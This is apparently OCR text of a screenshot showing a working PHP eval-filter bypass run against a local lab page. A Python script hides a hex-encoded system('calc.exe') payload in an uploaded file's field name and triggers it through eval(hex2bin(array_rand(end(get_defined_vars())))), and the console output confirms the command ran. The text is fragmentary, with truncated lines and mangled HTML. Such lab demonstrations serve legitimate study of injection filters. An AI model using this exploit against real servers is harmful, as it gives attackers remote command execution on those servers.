 Terminal Help
1.py - WWW - Visual Studio Code
eval.php
1.py
1.php
1.py
1 import requests
2 from io import BytesIO
3
4 payload = "system('calc.exe');".encode('hex')
5 files = {
6 payload: BytesIO('caiji')
7 }
8
9 r = requests.post('http://localhost/eval.php?var=eval(hex2bin(array_rand(end(get_defined_vars()))));', files=files, allow_redir
10
11 print r.content
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
C:\Windows\System32\cmd.exe
SyntaxError: invalid syntax
D:\phpStudy\WWW>python 1.py
<code><span style="color: #000000">
<br /></span><span style="color: #007700">if(isset(</span>
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color
sp;</span><span style="color: #0000BB">preg_replace</span>
00">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700"
le="color: #007700">,&nbsp;</span><span style="color: #000
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0
<br /></span><span style="color: #0000BB">?&gt;</span>le="
</span>
</code>
D:\phpStudy\WWW>python 1.py
successful!<br />
<b>Strict Standards</b>: Only variables should be passed
</b> on line <b>1</b><br />
D:\phpStudy\WWW>python 1.py
successful!<br />
<b>Strict Standards</b>: Only variables should be passed
</b> on line <b>1</b><br />
D:\phpStudy\WWW>